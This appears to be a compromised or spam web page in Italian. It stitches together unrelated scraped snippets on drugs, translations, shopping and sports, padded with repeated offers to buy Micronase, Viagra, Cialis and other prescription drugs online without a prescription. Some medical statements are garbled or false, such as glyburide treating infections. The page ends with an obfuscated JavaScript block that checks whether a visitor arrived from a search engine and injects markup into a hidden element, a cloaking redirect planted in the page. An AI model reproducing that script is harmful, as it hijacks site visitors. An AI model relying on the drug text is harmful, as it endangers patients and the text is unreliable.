Il farmaco svolge la sua azione durante la notte e va rimosso con lavaggio il mattino seguente. Se dopo giorni dal termine delle applicazioni la Pityriasis Versicolor non risultasse debellata ripetere il trattamento. Per evitare ricadute si raccomanda di eseguire il trattamento ancora dopo e mesi. Limpiego regolare e secondo le<br />
Definicin de Micronase. La definicin correspondiente a Micronase es nombre registrado del medicamento cuyo genrico corresponde a la gliburida y que tiene por efecto reducir la glucosa en la sangre. La gliburida es un compuesto cristalino blanco que junto a dixido de silicio coloidal estearato de magnesio fosfato de calcio Acquista Micronase senza ricetta VISITA la nostra farmacia online Acquista Micronase online a buon mercato Comprare Micronase online a buon mercato Ordina<br />
Glyburide. Micronase gliburide pu verificarsi con luso di Doxycycline ma sono pi spesso causati da overdosage o mancanza di dosaggio efficace<br />
Orlistat comprar online. Sale Onde comprar Orlistat mg e a que preo Para comprar este comprimido de mg necessrio obter uma receita de um<br />
Levitra mg costo in farmacia. Costo acquisto kamagra on line comprare generico online. Acquisto in farmacia come comprare viagra senza ricetta medica<br />
Glucotrol XL comprare senza ricetta Generico buon mercato on line. La nostra farmacia garantire la qualit al di Glucotrol XL e la vendita senza<br />
 buon mercato Sitagliptin Giappone Sconto Januvia Repubblica Ceca International Price Comparisons U. for tablets mg Januvia oral tablet from<br />
Hamilton University. Knut MD Order Rogaine Discount Rogaine online in USA. Differential include tics order ml rogaine visa prostate jalyn<br />
Ordinare qualit Kamagra Chewable nessuna prescrizione necessaria Sildenafil. Farmacia una vasta gamma di forniture mediche per il trattamento di malattie<br />
Online Farmacia online levitra generico. Sale Compre Remdios Medicamentos Genricos Cosmticos e Higiene Pessoal na Farmcia Online da Drogaria So Paulo<br />
Topamax. Topamax Topamax mg low price medicine on time. Makas MD. Program Director Meharry Medical College School of Medicine.</p>
<h3 id="bn10">Cosa assumere per addormentarsi velocemente?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="260px" alt="compresse di Glyburide(Glibenclamide) generico" /></p>
<p>Come grossista professionale di abbigliamento online oltre a marchi riconosciuti di abbigliamento e accessori di abbigliamento forniamo anche i pi alti standard di collaborazione con il Cliente Tutti gli ordini finalizzati entro le nei giorni lavorativi vengono spediti lo stesso giorno per ordini pagati. Il tempo massimo di spedizione per lintero ordine di giorni lavorativi.<br />
Traduzioni in contesto per a buon mercato in italianoinglese da Reverso Context Io penso che a buon mercato sia il nostro punto di partenza. Era solo una borsa a buon mercato. It was only a cheap purse. Si piegato come una sdraio a buon mercato. He folded like a cheap lawn chair.<br />
 Inizia facendo clic sullopzione a discesa accanto a Ordina pe r e scegli una colonna da ordinare. Nel mio caso sceglier Cliente dal menu a discesa e lascio limpostazione Ordina In su Valori e Ordine impostato da A a Z. In inglese semplice questo ordiner il foglio di calcolo di Excel in base allordine alfabetico.<br />
Speravo avessi qualcosa ancora pi a buon mercato. yen wish you had something a little bit cheaper. pi a buon mercato di un taxi. Its cheaper than a taxi. Brian io non sono a buon mercato. Brian Im not cheap. Accidenti mi sento a buon mercato. Boy do I feel cheap.<br />
Traduzioni in contesto per manodopera a buon mercato in italianoinglese da Reverso Context Sono considerate solo come manodopera a buon mercato . Context. Scarica la nostra app gratuita. Traduzione Context Correttore Sinonimi Coniugazione Documents Dizionario Dizionario collaborativo Grammatica Expressio Reverso Corporate Altro. Scarica<br />
Migliori mixer cucina guida allacquisto dicembre di Salvatore Aranzulla . Sei un cuoco provetto ma ti sei reso conto che nella tua cucina manca un elettrodomestico fondamentale e cio un mixer che ti aiuti a sminuzzare e lavorare i cibi senza fare tanta fatica.Tuttavia hai realizzato anche che scegliere il mixer che fa al caso tuo non poi cos facile come<br />
Il marchio qualunque simbolo o segno grafico in grado di rappresentare una marca brand . E lemblema di unazienda oppure di un prodotto dellazienda che lo distingue dalla concorrenza. Pu essere un nome un disegno o un simbolo oppure una combinazione di questi. Limportante che sia riconoscibile e distinguibile dalla concorrenza.<br />
a buon mercato loc.avv. loc.agg.inv. CO a. loc.avv. a poco prezzo a un prezzo conveniente comprare vendere acquistare a buon mercato b. loc.agg. inv. che Negozi al dettaglio. Se state cercando un modo facile e conveniente per acquistare il Viagra originale con consegna in ore allora potete visitare la vostra farmacia locale. Ci sono molti negozi al dettaglio che vendono il Viagra. Infatti molti negozi al dettaglio come farmacie drogherie e minimarket vendono il Viagra al banco.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Cialis Original Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis Original online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito<br />
Da parte nostra garantiamo lintegrazione di un prodotto di alta qualit commercializzato con il nome di Yasmin. Sosteniamo che il trattamento con Drospirenone Ethinyl Estradiol mg.mg non causer alcun danno alla salute se preso secondo le raccomandazioni del medico. Il prodotto viene spedito in una confezione discreta.<br />
 Il sito web unenorme piattaforma di vendita allingrosso e ospita dei venditori allingrosso pi affidabili che vendono a livello globale. La piattaforma online di vendita allingrosso e al dettaglio non ha guadagnato milioni di acquirenti internazionali cos su due piedi.<br />
 Siamo andati a trovare i ragazzi di Huh Shapes che da quando lItalia si trovata in pandemia costruiscono tavole da surf le disegnano danno loro una forma e le rendono uniche per poi consegnarle di persona ai clienti in tutta Italia. Roba di viaggi attese bei momenti limiti da superare. Ecco come si fa questo mestiere a bordo di un Volkswagen Amarok<br />
Effettuare un ordine. La procedura per effettuare un ordine e acquistare online da Lidl pressoch identica sia da computer che da smartphone o tablet usando lapp ufficiale del servizio. Tutto quello che devi fare oltre a selezionare i prodotti che intendi acquistare indicare lindirizzo di consegna scegliere il metodo di<br />
Il succo un vero concentrato di mela preparato con le mele fresche dei nostri . Acquista. Amaro Gerlando. Proveniente dalla Sicilia e prodotta con le erbe della nostra isola tutte le ma . Acquista. CECATELLI pezzi. I Cecatelli sono una variet di pasta secca di semola di grano duro tipica del M<br />
Compra las ltimas tendencias para mujer en VERO MODA. Explora los nuevos vestidos chaquetas tops y ms en VERO MODA.<br />
 BIGLIETTERIA ISCRIVITI AL VERO VOLLEY CLUB E ACCEDI AL LISTINO RIDOTTO PROSSIME PARTITE IN CASA PROSSIME PARTITE IN CASA INFORMAZIONI TARIFFE ABBONATI ORA La Campagna Abbonamenti ufficialmente aperta Come per lanno passato labbonamento alla stagione comprende tutte le gare casalinghe di campionato coppe europee escluse finali o Final Four in sede terza Gonfiore addominale. Gonfiore addominale eruttazioni e al torace disagio pu derivare da ingestione di aria durante luso CPAP. Aumentando gradualmente la pressione dellaria in un periodo di tempo dovrebbe aiutare questi effetti collaterali. Effetti collaterali dellutilizzo di una macchina CPAP Pressione positiva continua CPAP macchine<br />
 Aclasta mg soluzione per infusione controindicazioni. Ipersensibilit al principio attivo a qualsiasi bisfosfonato o ad uno qualsiasi degli eccipienti elencati al paragrafo Pazienti con ipocalcemia vedere paragrafo Grave compromissione renale con clearance della creatinina<br />
I possibili effetti collaterali dellinsulina includono irritazioni minori e reazioni pi gravi nonch aumento di peso. importante notare che linsulina di per s non causa aumento di peso. Piuttosto poich lormone regola lo zucchero o glucosio nel corpo il grasso in eccesso dovuto al cibo in eccesso consumato oa quantit<br />
 Sonirem effetti collaterali e controindicazioni. Sonirem mgml gocce orali soluzione Zolpidem Tartrato un farmaco spesso utilizzato per le seguenti malattie Sonirem indicato per il trattamento a breve termine dellinsonnia in pazienti adulti nelle situazioni in cui linsonnia debilitante o causa grave sofferenza al paziente.<br />
 Informazioni utili sulle propriet della diffusissima menta utilizzata da millenni per i benefici che apporta alla nostra salute. Dai problemi gastrici ed intestinali alla pelle irritata scopriamo tutti gli usi di questa pianta vediamo come realizzare prodotti fai da te a base di menta e quali possono essere gli effetti collaterali derivanti dalla sua assunzione.<br />
 Sivastin effetti collaterali e controindicazioni. Sivastin Simvastatina un farmaco spesso utilizzato per le seguenti malattie . Ipercolesterolemia. Trattamento della ipercolesterolemia primaria o della dislipidemia mista come integratore della dieta quando la risposta alla dieta e ad altri trattamenti non farmacologici es. esercizio fisico riduzione del peso corporeo inadeguata.<br />
 Pylera ed effetti collaterali. Salve scrivo a voi esperti per un consulto. Circa due mesi fa sono andato dal gastroenterologo per forti dolori allo stomaco difficolt di digestione acidit di<br />
Gli effetti collaterali pi comuni sono emicranie e disagio nellarea in cui stata posizionata la bobina. Per la stimolazione del nervo vago un dispositivo simile a un pacemaker cardiaco stimolatore del nervo vago viene impiantato sotto la clavicola sinistra e connesso al nervo vago nella regione cervicale tramite un filo metallico<br />
Si descrivono di seguito gli effetti collaterali pi comuni e anche i meno frequenti dellepirubicina mentre sono stati tralasciati quelli molto rari. Lobiettivo di prepararvi ad affrontarli nel caso in cui si manifestino. necessario comunicare alloncologo che vi ha in cura qualunque effetto collaterale che ritenete possa Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Furosemide online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Furosemide online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al dosaggio<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Levitra Vardenafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Levitra online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al dosaggio<br />
Acquista Micronase online a buon mercato Comprare Micronase online a buon mercato Ordina Micronase online dallEuropa. Acquistare Micronase mg Comprare Micronase a basso costo acquistare Micronase online. Micronase gel online Micronase online Sconto economico. Micronase generico nome Micronase pillole prezzo Micronase di marca<br />
Acquistare Micronase mg Comprare Micronase online italia Home Forums ADVANCED WRITING SKILLS Acquistare Micronase mg Comprare Micronase online italia This topic has replies voice and was last updated month ago by Pushjin .<br />
Posso acquistare Crestor senza prescrizione medica Mio padre era morto quando <a href="http://myfootsurgeons.com/?p=19206">http://myfootsurgeons.com/?p=19206</a> anni e mia madre aveva avuto una relazione a lungo termine con un uomo per anni. Ero appena arrivato in et adulta e nessuno sapeva che fossi sua figlia. Actos Micronase Amaryl Glucovance Glucophage Glucotrol Glucophage SR Prandin Glycomet Precose<br />
 Home Membership TYC Programs. TYC Racing Youth Adult Classes. Youth Sailing Adult Sailing<br />
Posso acquistare Avodart online Avodart in vendita preferiscono vivere in una comunit urbana mentre altri potrebbero preferire vivere in campagna. Nel primo caso al cliente viene detto cosa vivere. Actos Micronase Amaryl Glucovance Glucophage Glucotrol Glucophage SR Prandin Glycomet Precose Glucotrol Xl Starlix.<br />
POSSO ACQUISTARE ONLINE E RITIRARE IN UN NEGOZIO Abbiamo reso pi semplice e veloce il tuo ordine Nike con il ritiro gratuito in negozio per gli ordini idonei. Ecco come funziona Vai su Nike.com o su Nike App scegli i tuoi articoli e completa lacquisto. Seleziona Ritiro per verificare se i tuoi articoli sono idonei al ritiro in giornata<br />
 Stampa. Condividi. Pubblicazione . Dal dicembre possibile presentare la domanda di Assegno di Inclusione ADI la nuova misura di sostegno economico e di inclusione sociale e lavorativa che entrer in vigore il prossimo gennaio . Lassegno di Inclusione segue lintroduzione del Supporto per la Formazione e<br />
Micronase nombre generico y comercial. bordina Micronase in contrassegnob Dove posso acquistare Micronase online comprare Micronase on line Vuoi comprare Micronase aumentare la quantit di sperma Micronase per le donne. Acquista Micronase dallItalia dove acquistare Micronase Acquista Micronase online recensioni Posso acquistare Micronase. Che cosa il farmaco di Micronase . mg generico Micronase peru. Qual il modo migliore per comprare Micronase . mg online GlyburideGlibenclamide<br />
Qual la cefalosporina e le cefalosporine micronase Cefalosporine che micronasi il gliburide micronizzato usato per il trattamento di diverse infezioni<br />
Texas Tech University.Mancanti serve Deve includere serve<br />
Texas Tech University.Mancanti serve Deve includere serve<br />
 Sul piano clinico lefficacia dei farmaci increti nomimetici rappresentata da una azione favorevole sulla iperglicemia con riduzione dei.<br />
Che cosa GlyburideGlibenclamide era solito trattare Quanto tempo per Qual il prezzo di Micronase . mg . mg generico online in Italia la<br />
 Ordinare le pillole di Micronase. micronase. Cosa cambia tra microonde e forno elettrico Micronase. Acquisto generico di Glyburide<br />
 Uses for Micronase. Glyburide is used to treat high blood sugar levels caused by a type of diabetes mellitus sugar diabetes called type Mancanti serve Deve includere serve<br />
 Glyburide lowers blood sugar by causing the pancreas to produce insulin a natural substance that is needed to break down sugar in the body and<br />
 Che cosa Micronase mg mg Per cosa Perch si chiama inverter Cosa consuma di pi il forno elettrico o il microonde la prescrizione<br />
Texas Tech University.Mancanti serve Deve includere serve<br />
Glucotrol DiaBeta Micronase. Contraccettivi orali and estrogeni etinil estradiolo and norgestrel LoOvral Ovral Premarin Alora Estroderm. Farmaci per il<br />
 Ogni fase di lavorazione dal taglio al laser alla piegatura dalla saldatura robotizzata allassemblaggio parte integrante del patrimonio<br />
di TG Skillman Citato da The sulfonylurea drugs lower plasma glucose concentrations in diabetic patients by stimulating insulin secretion and by potentiating the biologic effect of the<br />
Este medicamento solo ayudar a reducir la concentracin de azcar en la sangre en las personas cuyos cuerpos producen insulina en forma natural. La gliburida<br />
 Acquistare paroxetina farmaci online Per il paroxetina serve la ricetta micronasebestpricetablet reboiled. Polonaise shout down<br />
 micronase.levitra.cyclosporine metoprololo hexal mg a cosa serve Tessellation patterns that have fascinated mathematicians since<br />
di G Daryabor Citato da E Blacher E et al Hyperglycemia drives intestinal barrier Metformin reduces airway glucose permeability and hyperglycaemiainduced<br />
Cosa stanno traducendo le altre persone in internet Quali sono i temi pi . micronase . in australia . end in<br />
 Diabetes mellitus is a group of metabolic diseases that lead to high levels of blood glucose hyperglycemia which occur when the body does</p>
<div id="jc2jt-804-x9a-8zrwjz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,48,52,57,122,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[8]+$[27]+(![]+[])[+!+[]]+$[13]+$[24]+$[28]+(!![]+[])[+!+[]]+$[29]+([]+[]+{})[+!+[]+[+[]]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]